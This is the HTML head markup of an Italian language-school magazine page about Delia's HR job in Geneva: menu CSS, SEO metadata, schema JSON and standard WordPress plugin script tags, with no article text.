.jet-mega-menu-item--hover.jet-mega-menu-item--mega>.jet-mega-menu-mega-container{opacity:1;visibility:visible}.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--mega>.jet-mega-menu-mega-container .jet-mega-menu-mega-container__inner,.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--mega>.jet-mega-menu-mega-container .jet-mega-menu-mega-container__inner{pointer-events:auto}.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-mega-container,.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-sub-menu,.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-mega-container,.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-sub-menu{opacity:0;visibility:hidden;pointer-events:none;-webkit-transition:opacity .3s cubic-bezier(.48, .01, .5, .99),visibility .1s linear;transition:opacity .3s cubic-bezier(.48, .01, .5, .99),visibility .1s linear}.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default>.jet-mega-menu-sub-menu,.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default>.jet-mega-menu-sub-menu{opacity:1;visibility:visible;pointer-events:auto}.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-sub-menu,.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-sub-menu{opacity:1;visibility:visible;pointer-events:auto}.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--mega>.jet-mega-menu-mega-container,.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--mega>.jet-mega-menu-mega-container{opacity:1;visibility:visible;pointer-events:auto}.jet-mobile-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.jet-mobile-menu__instance{position:relative}.jet-mobile-menu__instance--slide-out-layout{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.jet-mobile-menu__instance--slide-out-layout .jet-mobile-menu__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;position:fixed;top:0;height:100%;max-width:100%;z-index:998}body.admin-bar[data-elementor-device-mode=desktop] .jet-mobile-menu__instance--slide-out-layout .jet-mobile-menu__container{top:32px;height:calc(100vh - 32px)}body.admin-bar[data-elementor-device-mode=tablet] .jet-mobile-menu__instance--slide-out-layout .jet-mobile-menu__container{top:32px;height:calc(100vh - 32px)}body.admin-bar[data-elementor-device-mode=mobile] .jet-mobile-menu__instance--slide-out-layout .jet-mobile-menu__container{top:46px;height:calc(100vh - 46px)}.jet-mobile-menu__instance--slide-out-layout .jet-mobile-menu__container .jet-mobile-menu__container-inner{width:100%}.jet-mobile-menu__instance--slide-out-layout.right-container-position .jet-mobile-menu__container{right:0}.jet-mobile-menu__instance--slide-out-layout.left-container-position .jet-mobile-menu__container{left:0}.jet-mobile-menu__instance--slide-out-layout.fixed-left-toggle-position .jet-mobile-menu__toggle,.jet-mobile-menu__instance--slide-out-layout.fixed-right-toggle-position .jet-mobile-menu__toggle{top:20px}body.admin-bar[data-elementor-device-mode=desktop] .jet-mobile-menu__instance--slide-out-layout.fixed-left-toggle-position .jet-mobile-menu__toggle,body.admin-bar[data-elementor-device-mode=desktop] .jet-mobile-menu__instance--slide-out-layout.fixed-right-toggle-position .jet-mobile-menu__toggle{top:52px}body.admin-bar[data-elementor-device-mode=tablet] .jet-mobile-menu__instance--slide-out-layout.fixed-left-toggle-position .jet-mobile-menu__toggle,body.admin-bar[data-elementor-device-mode=tablet] .jet-mobile-menu__instance--slide-out-layout.fixed-right-toggle-position .jet-mobile-menu__toggle{top:35px}body.admin-bar[data-elementor-device-mode=mobile] .jet-mobile-menu__instance--slide-out-layout.fixed-left-toggle-position .jet-mobile-menu__toggle,body.admin-bar[data-elementor-device-mode=mobile] .jet-mobile-menu__instance--slide-out-layout.fixed-right-toggle-position .jet-mobile-menu__toggle{top:66px}.jet-mobile-menu__instance--slide-out-layout.fixed-right-toggle-position .jet-mobile-menu__toggle{position:fixed;right:20px;z-index:997}.jet-mobile-menu__instance--slide-out-layout.fixed-left-toggle-position .jet-mobile-menu__toggle{position:fixed;left:20px;z-index:997}.jet-mobile-menu__instance--dropdown-layout{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.jet-mobile-menu__instance--dropdown-layout .jet-mobile-menu__container{position:absolute;top:100%;z-index:998}.jet-mobile-menu__instance--dropdown-layout.right-container-position{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.jet-mobile-menu__instance--dropdown-layout.left-container-position{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.jet-mobile-menu__instance--push-layout{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.jet-mobile-menu__instance--push-layout .jet-mobile-menu__container{position:relative}.jet-mobile-menu__instance--push-layout.right-container-position{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.jet-mobile-menu__instance--push-layout.left-container-position{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.jet-mobile-menu__instance.fill-svg-icon .jet-dropdown-arrow svg,.jet-mobile-menu__instance.fill-svg-icon .jet-mobile-menu__back svg,.jet-mobile-menu__instance.fill-svg-icon .jet-mobile-menu__item .jet-menu-icon svg,.jet-mobile-menu__instance.fill-svg-icon .jet-mobile-menu__toggle svg{fill:currentColor}.jet-mobile-menu__instance.fill-svg-icon .jet-dropdown-arrow svg path,.jet-mobile-menu__instance.fill-svg-icon .jet-mobile-menu__back svg path,.jet-mobile-menu__instance.fill-svg-icon .jet-mobile-menu__item .jet-menu-icon svg path,.jet-mobile-menu__instance.fill-svg-icon .jet-mobile-menu__toggle svg path{fill:currentColor}.jet-mobile-menu__toggle{min-width:35px;min-height:35px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;cursor:pointer}.jet-mobile-menu__toggle-text{color:#3a3a3a}.jet-mobile-menu__toggle-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-mobile-menu__toggle-icon+.jet-mobile-menu__toggle-text{margin-left:10px}.jet-mobile-menu__toggle-icon svg{width:16px;height:auto}.jet-mobile-menu__container{width:400px}.jet-mobile-menu__container-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;padding:20px;background-color:#fff;position:relative;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}.jet-mobile-menu__controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:35px}.jet-mobile-menu__back{min-width:30px;min-height:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;color:#3a3a3a}.jet-mobile-menu__back svg{width:16px;height:auto}.jet-mobile-menu__back svg:not([height]){min-height:16px}.jet-mobile-menu__back svg:not([width]){min-width:16px}.jet-mobile-menu__back span{margin-left:7px}.jet-mobile-menu__breadcrumbs{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-mobile-menu__breadcrumb{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-mobile-menu__breadcrumb .breadcrumb-label{color:#3a3a3a}.jet-mobile-menu__breadcrumb .breadcrumb-divider{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 5px;color:#3a3a3a}.jet-mobile-menu__breadcrumb .breadcrumb-divider svg{fill:currentColor;height:auto}.jet-mobile-menu__list{width:100%;position:relative}.jet-mobile-menu__template{width:100%;position:relative}.jet-mobile-menu__template-loader{width:30px;height:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-mobile-menu__template-loader+.jet-mobile-menu__toggle-text{margin-left:10px}.jet-mobile-menu__items{margin:0;padding:0}.jet-mobile-menu__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;padding:10px 0}.jet-mobile-menu-single .jet-mobile-menu__item:last-child{border-bottom:none!important}.jet-mobile-menu-widget .jet-mobile-menu__item:last-child{border-bottom:none!important}.jet-mobile-menu__item>.jet-mobile-menu__list{padding:10px 0 10px 30px}.jet-mobile-menu__item .jet-menu-item-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-mobile-menu__item-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-mobile-menu .jet-menu-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:center;align-self:center;margin-right:10px;min-width:1em;color:#3a3a3a}.jet-mobile-menu .jet-menu-icon img,.label-hidden .jet-mobile-menu .jet-menu-icon{margin-right:0;margin-left:0}.jet-mobile-menu .jet-menu-icon svg{width:16px;height:auto}.jet-mobile-menu .jet-menu-name{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.jet-mobile-menu .jet-menu-desc{font-size:10px;font-style:italic}.jet-mobile-menu .jet-menu-badge{width:auto;-webkit-transform:translate(var(--jmm-menu-badge-offset-x,10px),var(--jmm-menu-badge-offset-y,-10px));-ms-transform:translate(var(--jmm-menu-badge-offset-x,10px),var(--jmm-menu-badge-offset-y,-10px));transform:translate(var(--jmm-menu-badge-offset-x,10px),var(--jmm-menu-badge-offset-y,-10px));line-height:1}.jet-mobile-menu .jet-menu-badge__inner{font-size:10px;line-height:1;padding:3px}.jet-mobile-menu .jet-menu-badge__inner img,.jet-mobile-menu .jet-menu-badge__inner svg{width:16px;height:auto}.jet-mobile-menu .jet-dropdown-arrow{width:30px;height:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;color:#3a3a3a}.jet-mobile-menu .jet-dropdown-arrow svg{width:16px;height:auto}.jet-mobile-menu__refs{display:none}.jet-mega-menu-location{overflow-x:hidden}.jet-menu-body-blocker{overflow:hidden}.jet-mobile-menu-cover{position:fixed;display:block;width:100%;height:100vh;top:0;left:0;background-color:rgba(0,0,0,.5);z-index:997}.cover-animation-enter{opacity:0}.cover-animation-enter-to{opacity:1}.cover-animation-enter-active{-webkit-transition:opacity .3s cubic-bezier(.5, .12, .46, .88) .1s;transition:opacity .3s cubic-bezier(.5, .12, .46, .88) .1s}.cover-animation-leave{opacity:1}.cover-animation-leave-to{opacity:0}.cover-animation-leave-active{-webkit-transition:opacity .3s cubic-bezier(.5, .12, .46, .88) .1s;transition:opacity .3s cubic-bezier(.5, .12, .46, .88) .1s}.menu-container-right-animation-enter{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.menu-container-right-animation-enter-to{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.menu-container-right-animation-enter-active{-webkit-transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88),-webkit-transform .3s cubic-bezier(.5, .12, .46, .88)}.menu-container-right-animation-leave{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.menu-container-right-animation-leave-to{-webkit-transform:translateX(-150%);-ms-transform:translateX(-150%);transform:translateX(-150%)}.menu-container-right-animation-leave-active{-webkit-transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88),-webkit-transform .3s cubic-bezier(.5, .12, .46, .88)}.menu-container-left-animation-enter{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.menu-container-left-animation-enter-to{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.menu-container-left-animation-enter-active{-webkit-transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88),-webkit-transform .3s cubic-bezier(.5, .12, .46, .88)}.menu-container-left-animation-leave{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.menu-container-left-animation-leave-to{-webkit-transform:translateX(150%);-ms-transform:translateX(150%);transform:translateX(150%)}.menu-container-left-animation-leave-active{-webkit-transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88),-webkit-transform .3s cubic-bezier(.5, .12, .46, .88)}.menu-container-dropdown-animation-enter{opacity:0;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}.menu-container-dropdown-animation-enter-to{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.menu-container-dropdown-animation-enter-active{-webkit-transition:.25s cubic-bezier(.5, .12, .46, .88);transition:all .25s cubic-bezier(.5, .12, .46, .88)}.menu-container-dropdown-animation-leave{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.menu-container-dropdown-animation-leave-to{opacity:0;-webkit-transform:translateY(10%);-ms-transform:translateY(10%);transform:translateY(10%)}.menu-container-dropdown-animation-leave-active{-webkit-transition:.25s cubic-bezier(.5, .12, .46, .88);transition:all .25s cubic-bezier(.5, .12, .46, .88)}.menu-container-expand-animation-enter-active,.menu-container-expand-animation-leave-active{max-height:100vh;-webkit-transition:.3s ease-in-out;transition:all .3s ease-in-out;overflow:hidden}.menu-container-expand-animation-enter,.menu-container-expand-animation-leave-to{max-height:0}.items-next-animation-enter{-webkit-transform:translateX(110%);-ms-transform:translateX(110%);transform:translateX(110%)}.items-next-animation-enter-to{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.items-next-animation-enter-active{-webkit-transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88),-webkit-transform .3s cubic-bezier(.5, .12, .46, .88)}.items-next-animation-leave{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.items-next-animation-leave-to{-webkit-transform:translateX(-110%);-ms-transform:translateX(-110%);transform:translateX(-110%)}.items-next-animation-leave-active{position:absolute;-webkit-transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88),-webkit-transform .3s cubic-bezier(.5, .12, .46, .88)}.items-prev-animation-enter{-webkit-transform:translateX(-110%);-ms-transform:translateX(-110%);transform:translateX(-110%)}.items-prev-animation-enter-to{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.items-prev-animation-enter-active{-webkit-transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88),-webkit-transform .3s cubic-bezier(.5, .12, .46, .88)}.items-prev-animation-leave{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.items-prev-animation-leave-to{-webkit-transform:translateX(110%);-ms-transform:translateX(110%);transform:translateX(110%)}.items-prev-animation-leave-active{position:absolute;-webkit-transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88),-webkit-transform .3s cubic-bezier(.5, .12, .46, .88)}</style>
	<meta name="description" content="Lavorare nelle HR a Ginevra: la storia di Delia. Come si vive in Svizzera? Quali documenti bisogna avere? Ci racconta tutto la nostra studentessa Delia!" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lavorare nelle HR a Ginevra: la storia di Delia" />
	<meta property="og:description" content="Lavorare nelle HR a Ginevra: la storia di Delia. Come si vive in Svizzera? Quali documenti bisogna avere? Ci racconta tutto la nostra studentessa Delia!" />
	<meta property="og:url" content="https://www.myes.school/it/magazine/esercizi-e-grammatica/lavorare-nelle-hr-ginevra-la-storia-di-delia/" />
	<meta property="og:site_name" content="My English School™" />
	<meta property="article:publisher" content="https://www.facebook.com/MyEnglishSchool" />
	<meta property="article:published_time" content="2016-12-15T09:20:35+00:00" />
	<meta property="article:modified_time" content="2022-06-17T08:46:02+00:00" />
	<meta property="og:image" content="https://www.myes.school/wp-content/uploads/2016/12/ginevra.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Daniele" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Daniele" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="5 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.myes.school/it/magazine/esercizi-e-grammatica/lavorare-nelle-hr-ginevra-la-storia-di-delia/#article","isPartOf":{"@id":"https://www.myes.school/it/magazine/esercizi-e-grammatica/lavorare-nelle-hr-ginevra-la-storia-di-delia/"},"author":{"name":"Daniele","@id":"https://www.myes.school/it/#/schema/person/7bcbebd2738661c730b32a60d254cf44"},"headline":"Lavorare nelle HR a Ginevra: la storia di Delia","datePublished":"2016-12-15T09:20:35+00:00","dateModified":"2022-06-17T08:46:02+00:00","mainEntityOfPage":{"@id":"https://www.myes.school/it/magazine/esercizi-e-grammatica/lavorare-nelle-hr-ginevra-la-storia-di-delia/"},"wordCount":948,"publisher":{"@id":"https://www.myes.school/it/#organization"},"image":{"@id":"https://www.myes.school/it/magazine/esercizi-e-grammatica/lavorare-nelle-hr-ginevra-la-storia-di-delia/#primaryimage"},"thumbnailUrl":"https://www.myes.school/wp-content/uploads/2016/12/ginevra.jpg","keywords":["estero","ginevra","HR","interview","intervista","interviste","italiani","italiani all'estero","italiani di successo","lavoro all'estero","perché gli italiani studiano l'inglese","risorse umane","svizzera"],"articleSection":["Esercizi e Grammatica"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.myes.school/it/magazine/esercizi-e-grammatica/lavorare-nelle-hr-ginevra-la-storia-di-delia/","url":"https://www.myes.school/it/magazine/esercizi-e-grammatica/lavorare-nelle-hr-ginevra-la-storia-di-delia/","name":"Lavorare nelle HR a Ginevra: la storia di Delia - My English School™","isPartOf":{"@id":"https://www.myes.school/it/#website"},"primaryImageOfPage":{"@id":"https://www.myes.school/it/magazine/esercizi-e-grammatica/lavorare-nelle-hr-ginevra-la-storia-di-delia/#primaryimage"},"image":{"@id":"https://www.myes.school/it/magazine/esercizi-e-grammatica/lavorare-nelle-hr-ginevra-la-storia-di-delia/#primaryimage"},"thumbnailUrl":"https://www.myes.school/wp-content/uploads/2016/12/ginevra.jpg","datePublished":"2016-12-15T09:20:35+00:00","dateModified":"2022-06-17T08:46:02+00:00","description":"Lavorare nelle HR a Ginevra: la storia di Delia. Come si vive in Svizzera? Quali documenti bisogna avere? Ci racconta tutto la nostra studentessa Delia!","breadcrumb":{"@id":"https://www.myes.school/it/magazine/esercizi-e-grammatica/lavorare-nelle-hr-ginevra-la-storia-di-delia/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.myes.school/it/magazine/esercizi-e-grammatica/lavorare-nelle-hr-ginevra-la-storia-di-delia/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.myes.school/it/magazine/esercizi-e-grammatica/lavorare-nelle-hr-ginevra-la-storia-di-delia/#primaryimage","url":"https://www.myes.school/wp-content/uploads/2016/12/ginevra.jpg","contentUrl":"https://www.myes.school/wp-content/uploads/2016/12/ginevra.jpg","width":1920,"height":1080,"caption":"Lavorare nelle HR a Ginevra: la storia di Delia"},{"@type":"BreadcrumbList","@id":"https://www.myes.school/it/magazine/esercizi-e-grammatica/lavorare-nelle-hr-ginevra-la-storia-di-delia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.myes.school/it/"},{"@type":"ListItem","position":2,"name":"Lavorare nelle HR a Ginevra: la storia di Delia"}]},{"@type":"WebSite","@id":"https://www.myes.school/it/#website","url":"https://www.myes.school/it/","name":"My English School™","description":"","publisher":{"@id":"https://www.myes.school/it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.myes.school/it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.myes.school/it/#organization","name":"My English School™","url":"https://www.myes.school/it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.myes.school/it/#/schema/logo/image/","url":"https://www.myes.school/wp-content/uploads/2023/12/Logo-MyES-Square.png","contentUrl":"https://www.myes.school/wp-content/uploads/2023/12/Logo-MyES-Square.png","width":1080,"height":1080,"caption":"My English School™"},"image":{"@id":"https://www.myes.school/it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MyEnglishSchool"]},{"@type":"Person","@id":"https://www.myes.school/it/#/schema/person/7bcbebd2738661c730b32a60d254cf44","name":"Daniele","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.myes.school/it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0d4087b6650aae561d81002c3c5cc7e569a05fe50ccbb5e732882f7e03fe4c45?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0d4087b6650aae561d81002c3c5cc7e569a05fe50ccbb5e732882f7e03fe4c45?s=96&d=mm&r=g","caption":"Daniele"},"url":"https://www.myes.school/it/magazine/author/daniele/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="My English School™ &raquo; Feed" href="https://www.myes.school/it/feed/" />
<link rel="alternate" type="application/rss+xml" title="My English School™ &raquo; Feed dei commenti" href="https://www.myes.school/it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My English School™ &raquo; Lavorare nelle HR a Ginevra: la storia di Delia Feed dei commenti" href="https://www.myes.school/it/magazine/esercizi-e-grammatica/lavorare-nelle-hr-ginevra-la-storia-di-delia/feed/" />

<style id='wp-emoji-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>
<style id='global-styles-inline-css' type='text/css'></style>










<style id='elementor-frontend-inline-css' type='text/css'></style>






<style id='unicoach-theme-info-inline-css' type='text/css'></style>












<style id='hide_field_class_style-inline-css' type='text/css'></style>
<noscript></noscript><style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.myes.school/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>





<script type="text/javascript" id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LfzUQohAAAAAHsCskqqOk4lXySy5vePxpFbgi6q"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1768389161" id="sgr-js" defer></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=1768389161" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.5" id="font-awesome-4-shim-js" defer></script>
